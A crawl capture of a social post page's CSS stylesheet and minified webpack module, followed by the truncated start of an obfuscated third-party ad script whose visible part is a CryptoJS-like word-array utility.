  color: #4a576b;
  line-height: 40px;
  background-color: #fff;
  border: solid 1px #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post input::-webkit-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input::-moz-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:-ms-input-placeholder {
  color: #9aa6b8;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 2px 0 #4d93ff;
  -moz-box-shadow: 0 0 2px 0 #4d93ff;
  box-shadow: 0 0 2px 0 #4d93ff;
}
.transmit-post .model-footer {
  position: relative;
  padding-top: 11px;
  padding-bottom: 12px;
  padding-right: 20px;
  margin-bottom: 0;
  border-top: solid 1px #efefef;
  text-align: right;
  background-color: #fff;
}
.transmit-post .at-by {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 15px;
  margin-bottom: 25px;
  font-size: 0;
  color: #4d93ff;
  line-height: 24px;
}
.transmit-post .at-by .tag-list {
  display: inline-block;
}
.transmit-post .doing-bar {
  position: absolute;
  left: 15px;
  top: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.transmit-post .doing-icon {
  padding: 5px;
  margin-left: 5px;
  margin-right: 5px;
  display: inline-block;
  font-size: 18px;
  color: #9aa6b8;
  cursor: pointer;
}
.transmit-post .doing-icon:hover {
  color: #4d93ff;
}
.transmit-post .doing-icon.toggle-active {
  color: #4d93ff;
}
.transmit-post .error-tip {
  display: none;
  font-size: 12px;
  color: #ff0000;
  line-height: 20px;
}
.transmit-post .club-post-emoji {
  position: relative;
  z-index: 1;
  margin-top: 5px;
  padding: 15px;
  display: none;
  width: 257px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, 0.3);
}
.transmit-post .club-post-emoji.toggle-active {
  display: block;
}
.transmit-post .club-post-title {
  position: relative;
  top: -3px;
  padding-left: 25px;
  padding-right: 25px;
  height: 30px;
  font-size: 14px;
  color: #697a94;
  line-height: 30px;
  background-color: #ebeef2;
}
.transmit-post .club-post-emoji .club-post-title {
  padding-left: 0;
  height: 24px;
  line-height: 24px;
  background-color: #fff;
}
.transmit-post .emoji-item {
  padding: 5px;
  display: inline-block;
  width: 22px;
  height: 22px;
  font-size: 17px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .emoji-item:hover {
  background-color: #ebeef2;
}
.transmit-post .club-close {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 5px;
  width: 14px;
  height: 14px;
  font-size: 14px;
  color: #697a94;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-close:hover {
  background-color: #ebeef2;
}
.transmit-post .club-emoji-box {
  max-height: 128px;
  overflow: auto;
}
.transmit-post .club-post-tags,
.transmit-post .club-post-topics,
.transmit-post .club-post-friends {
  position: relative;
  z-index: 1;
  display: none;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .club-post-tags.toggle-active,
.transmit-post .club-post-topics.toggle-active,
.transmit-post .club-post-friends.toggle-active {
  display: block;
}
.transmit-post .club-post-tags .ifont-list-up,
.transmit-post .club-post-topics .ifont-list-up,
.transmit-post .club-post-friends .ifont-list-up {
  position: absolute;
  top: -19px;
  font-size: 16px;
  color: #ebeef2;
}
.transmit-post .club-tag-item,
.transmit-post .club-topic-item,
.transmit-post .club-friend-item {
  padding-top: 5px;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 5px;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img,
.transmit-post .club-friend-item img {
  margin-right: 10px;
  display: block;
  width: 32px;
  height: 43px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #ebeef2;
}
.transmit-post .club-tag-item:hover,
.transmit-post .club-topic-item:hover,
.transmit-post .club-friend-item:hover {
  background-color: #f7faff;
}
.transmit-post .club-tag-item img,
.transmit-post .club-topic-item img {
  width: 57px;
  height: 32px;
}
.transmit-post .club-friend-item img {
  width: 32px;
  height: 32px;
}
.transmit-post .club-tag-item-name,
.transmit-post .club-topic-item-name,
.transmit-post .club-friend-item-name {
  font-size: 14px;
  color: #697a94;
}
.transmit-post .at-tag-item {
  position: relative;
  margin-bottom: 5px;
  margin-right: 10px;
  padding-left: 15px;
  padding-right: 45px;
  display: inline-block;
  height: 24px;
  background-color: #d4e5ff;
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .at-tag-item:last-child {
  margin-right: 0;
}
.transmit-post .at-tag-item .ifont-tag {
  position: relative;
  top: 2px;
  font-size: 16px;
}
.transmit-post .at-tag-item .ifont-cross {
  position: absolute;
  right: 8px;
  top: 1px;
  padding: 7px;
  font-size: 10px;
}
.transmit-post .at-tag-item .ifont-cross:hover {
  color: #4585e6;
  font-weight: bold;
}
.transmit-post .pics-preview {
  position: relative;
  max-width: 230px;
}
.transmit-post .pics-preview-item {
  position: absolute;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: top;
  width: 64px;
  height: 64px;
  background-color: #ebeef2;
}
.transmit-post .pics-preview-item img {
  display: block;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.transmit-post .pics-preview-item:first-child,
.transmit-post .pics-add-btn:first-child {
  top: 0;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(2),
.transmit-post .pics-add-btn:nth-child(2) {
  top: 0;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(3),
.transmit-post .pics-add-btn:nth-child(3) {
  top: 0;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(4),
.transmit-post .pics-add-btn:nth-child(4) {
  top: 74px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(5),
.transmit-post .pics-add-btn:nth-child(5) {
  top: 74px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(6),
.transmit-post .pics-add-btn:nth-child(6) {
  top: 74px;
  left: 148px;
}
.transmit-post .pics-preview-item:nth-child(7),
.transmit-post .pics-add-btn:nth-child(7) {
  top: 148px;
  left: 0;
}
.transmit-post .pics-preview-item:nth-child(8),
.transmit-post .pics-add-btn:nth-child(8) {
  top: 148px;
  left: 74px;
}
.transmit-post .pics-preview-item:nth-child(9),
.transmit-post .pics-add-btn:nth-child(9) {
  top: 148px;
  left: 148px;
}
.transmit-post .pics-preview-delete-btn,
.transmit-post .video-preview-delete-btn {
  position: absolute;
  top: -10px;
  right: -10px;
  padding: 5px;
}
.transmit-post .pics-preview-delete-btn [class*='ifont-'],
.transmit-post .video-preview-delete-btn [class*='ifont-'] {
  font-size: 10px;
  color: #4d93ff;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.transmit-post .pics-add-btn {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 62px;
  height: 62px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: dashed 1px #9aa6b8;
}
.transmit-post .pics-add-btn .ifont-add {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  width: 32px;
  height: 32px;
  font-size: 32px;
  color: #9aa6b8;
}
.transmit-post .pics-add-btn form {
  display: block;
  width: 100%;
  height: 100%;
}
.transmit-post .pics-add-btn input {
  position: absolute;
  top: 0;
  left: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.transmit-post .pics-fail-word,
.transmit-post .pics-preview-name {
  position: absolute;
  top: 5px;
  left: 5px;
  font-size: 10px;
  color: #4a576b;
}
.transmit-post .club-pic-text {
  font-size: 14px;
}
.transmit-post .club-pic-text::-webkit-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text::-moz-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-pic-text:-ms-input-placeholder {
  color: #697a94;
  font-size: 14px;
  font-family: inherit;
}
.transmit-post .club-post-tags .ifont-list-up {
  left: 64px;
}
.transmit-post .club-post-topics .ifont-list-up {
  left: 63px;
}
.transmit-post .club-post-friends .ifont-list-up {
  left: 102px;
}
.transmit-post .model-body {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.transmit-post .model-header {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-content {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 0;
  background-color: #f7faff;
}
.transmit-post .model-footer {
  padding-left: 20px;
  padding-right: 20px;
}
.transmit-post .model-close {
  right: 20px;
}
.model-transmit-origin {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #ebeef2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.model-transmit-user {
  font-size: 14px;
  color: #4d93ff;
  line-height: 24px;
}
.model-transmit-content {
  font-size: 14px;
  color: #697a94;
  line-height: 24px;
}
.load-friend-btn,
.load-topic-btn {
  display: none;
  height: 36px;
  line-height: 36px;
  text-align: center;
  font-size: 14px;
  color: #4d93ff;
  cursor: pointer;
}
.load-friend-btn.btn-safe,
.load-topic-btn.btn-safe {
  color: #b4d1ff;
}
.load-friend-btn.btn-loading:after,
.load-topic-btn.btn-loading:after {
  position: relative;
  top: 3px;
  margin-left: 5px;
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url("/files/images/loading.svg");
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.club-friend-box .loading-img,
.club-topic-box .loading-img,
.club-tags-box .loading-img {
  margin-left: auto;
  margin-right: auto;
  display: block;
  width: 20px;
}
.club-friend-box,
.club-topic-box,
.club-tags-box {
  max-height: 210px;
  overflow: auto;
}
.club-topic-no-hint,
.club-friend-no-hint {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #9aa6b8;
}
/** 移动版*/
@media screen and (max-width: 768px) {
  .transmit-post .model-body {
    width: auto;
    background-color: #f7faff;
  }
  .transmit-post .model-header {
    text-align: left;
    background-color: #0c2b4d;
    border-bottom: none;
    height: 60px;
    padding-top: 0;
    padding-bottom: 0;
    padding-left: 50px;
    padding-right: 0;
  }
  .transmit-post .model-title {
    margin-left: 0;
    margin-right: 0;
    font-size: 16px;
    font-weight: normal;
    line-height: 60px;
  }
  .transmit-post .model-close {
    right: auto;
    left: 15px;
  }
  .transmit-post .model-content {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 15px;
  }
  .transmit-post .club-post-tags,
  .transmit-post .club-post-topics,
  .transmit-post .club-post-friends {
    position: fixed;
    padding-top: 60px;
    width: 100%;
    height: 100%;
    top: -60px;
    overflow: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .transmit-post .club-post-title {
    height: 60px;
    font-size: 16px;
    color: #9aa6b8;
    line-height: 60px;
    background-color: #0c2b4d;
  }
  .transmit-post .model-footer {
    position: absolute;
    bottom: 52px;
    height: 60px;
  }
  .transmit-post .doing-icon.for-mobile-none {
    display: none;
  }
  .transmit-post .model-btn {
    display: none;
  }
  .transmit-post .club-tag-item,
  .transmit-post .club-topic-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-tag-item img,
  .transmit-post .club-topic-item img {
    width: 72px;
    height: 40px;
  }
  .transmit-post .club-friend-item {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .transmit-post .club-friend-item img {
    width: 40px;
    height: 40px;
    background-color: #f7faff;
  }
  .club-friend-box,
  .club-topic-box,
  .club-tags-box {
    max-height: none;
  }
}
/*点赞列表*/
.asset-like-title {
  margin-right: 20px;
  display: inline-block;
  font-size: 14px;
  color: #4a576b;
  font-weight: bold;
  line-height: 30px;
}
.asset-like-list {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  overflow: auto;
}
.asset-like-img {
  position: relative;
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.asset-like-img:last-child {
  margin-right: 0;
}
.asset-like-img img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.asset-like-img.vip:after {
  width: 10px;
  height: 10px;
}
.asset-like-more {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
  font-size: 14px;
  color: #9aa6b8;
  text-align: center;
  line-height: 30px;
}
/*移动端*/
@media screen and (max-width: 900px) {
  .asset-like-list {
    display: block;
    width: 100%;
    overflow: auto;
    white-space: nowrap;
  }
  .asset-like-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-more {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }
}
.asset-like-zone {
  padding-top: 15px;
}
.donate-zone {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  max-width: 1140px;
  background-color: #fff;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.d-user-cover {
  position: relative;
  margin-right: 20px;
  width: 48px;
  height: 48px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f7faff;
}
.d-user-cover img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.d-user-name {
  font-size: 16px;
  color: #4a576b;
  font-weight: bold;
}
.d-user-name:hover {
  color: #4d93ff;
}
.d-user-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 30px;
  height: 36px;
  white-space: nowrap;
}
.d-user-btn-item {
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  width: 120px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
}
.d-user-btn-item.follow-user-btn.friendship-trigger {
  background-color: #4d93ff;
  color: #fff;
}
.d-user-btn-item.follow-user-btn.friendship-trigger:hover {
  background-color: #4585e6;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger {
  background-color: #ebeef2;
  color: #697a94;
}
.d-user-btn-item.follow-user-btn.unfriendship-trigger:hover {
  background-color: #d2d5d9;
}
.d-user-btn-item.donate-user-btn {
  margin-left: 20px;
  border: solid 1px #ff9600;
  color: #ff9600;
}
.d-user-btn-item.donate-user-btn:hover {
  border: solid 1px #e68000;
  color: #e68000;
}
.d-user-btn-item.donate-user-btn.no-donate {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
  cursor: context-menu;
}
.d-user-btn-item.donate-user-btn.no-donate:hover {
  border: solid 1px #9aa6b8;
  color: #9aa6b8;
}
.d-user-btn-item.donate-user-btn [class*='ifont-'] {
  margin-right: 5px;
}
.d-user-follower {
  margin-top: 7px;
  font-size: 13px;
  color: #9aa6b8;
}
.d-user-follower-item {
  margin-left: 5px;
  margin-right: 5px;
}
.d-user-follower-item:first-child {
  margin-left: 0;
}
.d-user-follower-item:last-child {
  margin-right: 0;
}
/** 移动端 900px*/
@media screen and (max-width: 900px) {
  .donate-zone {
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    margin-top: 20px;
    margin-bottom: 40px;
  }
  .d-user-cover {
    width: 40px;
    height: 40px;
    margin-right: 10px;
  }
  .d-user-btn {
    right: 20px;
  }
  .d-user-btn-item {
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
    height: 34px;
    line-height: 34px;
  }
  .d-user-btn-item.donate-user-btn {
    margin-left: 10px;
  }
}
/** 移动端 900px*/
@media screen and (max-width: 500px) {
  .d-user-name,
  .d-user-follower {
    display: none;
  }
}
.donate-zone {
  margin-bottom: 20px;
}
.comment-zone {
  padding-top: 25px;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 20px;
  background-color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.1);
}
.comment-zone-title {
  padding-bottom: 10px;
  font-size: 18px;
  color: #4a576b;
  font-weight: bold;
  line-height: 28px;
  border-bottom: solid 2px #ebeef2;
}
/** 移动端*/
@media screen and (max-width: 900px) {
  .main-content {
    padding-top: 10px;
  }
  .main-part,
  .side-part {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .post-files.post-img-one .post-img {
    width: 208px;
    height: 208px;
  }
  .post-files.post-img-two .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 48%;
    height: auto;
  }
  .post-files.post-img-two .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-two .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-files.post-img-five .post-img {
    margin-right: 1%;
    margin-bottom: 1%;
    position: relative;
    width: 32.3%;
    height: auto;
  }
  .post-files.post-img-five .post-img:after {
    display: block;
    content: "";
    padding-top: 100%;
  }
  .post-files.post-img-five .post-img img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 100%;
    height: auto;
  }
  .post-detail-main {
    padding: 20px;
  }
  .author-pic-box {
    width: 40px;
    height: 40px;
  }
  .post-user-name,
  .author-name {
    margin-bottom: 2px;
    font-size: 14px;
    font-weight: bold;
  }
  .post-time,
  .publish-time {
    font-size: 12px;
  }
  .post-doing-bar .doing-item {
    margin-right: 20px;
  }
  .post-doing-bar .doing-label {
    display: none;
  }
  .post-trans-zone {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .post-user-img {
    width: 40px;
    height: 40px;
  }
  .asset-like-zone {
    padding-top: 7px;
  }
  .comment-zone {
    padding-top: 15px;
    padding-left: 20px;
    padding-right: 20px;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/post.js?v=178
body_size: 455
content:
!function(e){function t(t){for(var n,i,s=t[0],a=t[1],l=t[2],c=0,f=[];c<s.length;c++)i=s[c],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&f.push(o[i][0]),o[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(p&&p(t);f.length;)f.shift()();return u.push.apply(u,l||[]),r()}function r(){for(var e,t=0;t<u.length;t++){for(var r=u[t],n=!0,s=1;s<r.length;s++){var a=r[s];0!==o[a]&&(n=!1)}n&&(u.splice(t--,1),e=i(i.s=r[0]))}return e}var n={},o={76:0},u=[];function i(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.m=e,i.c=n,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var s=window.webpackJsonp=window.webpackJsonp||[],a=s.push.bind(s);s.push=t,s=s.slice();for(var l=0;l<s.length;l++)t(s[l]);var p=a;u.push([60,0]),r()}({60:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(3);n.Model.getInst().open(),n.Model.getInst().close(),n.Model.getInst().submit(),r(9).Post.getInst().autoExe();var o=new(r(8).PublishPost);o.getInstSpaceName("#post_publish_video_1","#post_publish_url_1","#post_publish_pic_1"),o.autoExe();var u=r(4);u.connect(),u.init();var i=r(7);i.Friendship.create(),i.Friendship.destroy(),r(12).FriendList.getInst().autoExe(),r(13).TopicList.getInst().autoExe(),r(17).CmtForPost.autoExe(),r(10).ZoomInPic.getInst().autoExe()}});

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92721
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return 